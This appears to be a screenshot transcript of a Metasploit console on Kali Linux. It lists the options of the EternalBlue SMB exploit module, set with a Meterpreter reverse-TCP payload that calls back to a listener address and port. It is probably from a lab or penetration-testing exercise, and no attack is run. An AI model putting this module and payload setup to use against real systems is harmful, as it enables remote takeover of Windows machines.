 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Ser
ver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R
2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.152.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >